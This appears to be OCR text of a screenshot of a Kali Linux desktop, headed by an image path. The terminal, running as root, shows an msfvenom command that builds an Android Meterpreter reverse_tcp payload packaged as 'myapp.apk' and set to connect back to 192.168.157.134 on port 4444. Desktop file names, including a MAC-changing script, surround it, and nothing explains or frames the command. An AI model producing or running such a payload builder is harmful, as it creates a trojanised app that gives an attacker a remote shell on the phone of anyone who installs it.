 google-
chrome-st...
firefox-144.
0.2
gemini-cli
labs.txt
myapp.apk
root@kali: /home/odai/Desktop
deb mac_change.sh
gemini-cli labs.txt
myapp.apk
┌──(root㉿kali)-[/home/odai/Desktop]
└─# msfvenom \
--platform android \
-a java \
-p android/meterpreter/reverse_tcp \
-o myapp.apk \
lhost=192.168.157.134 \
lport=4444
KAL
PURPL